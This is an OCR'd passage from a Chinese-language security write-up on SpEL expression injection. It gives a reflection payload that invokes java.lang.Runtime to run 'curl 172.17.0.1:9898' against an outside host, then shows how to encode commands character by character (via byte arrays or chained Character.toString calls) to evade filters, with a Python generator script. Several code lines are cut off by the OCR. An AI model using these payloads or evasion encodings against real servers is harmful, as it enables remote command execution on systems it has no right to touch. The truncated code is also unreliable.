
所以采取的姿势是通过SpEL语法的集合选择绕过，payload如
下。具体分析可见（
http://www.polaris-
lab.com/index.php/archives/613
）
''['class'].forName('java.lang.Runtime').getDeclaredMet
    .invoke(''['class'].forName('java.lang.Runtime').ge
        .invoke(null),'curl 172.17.0.1:9898')
除此以外当执行的系统命令被过滤或者被URL编码掉时我们
可以通过
类动态生成字符
String
如要执行的命令为
我们
open /Applications/Calculator.app
可以采用
new java.lang.String(new byte[]{<ascii value>,
或者
<ascii value>,...})
concat(T(java.lang.Character).toString(<ascii value>))
嵌套来绕过
两种构造方式的python脚本如下：
message = input('Enter message to encode:')

print('Decoded string (in ASCII):\n')

print('T(java.lang.Character).toString(%s)' % ord(messa
for ch in message[1:]:

   print('.concat(T(java.lang.Character).toString(%s))'
print('\n')
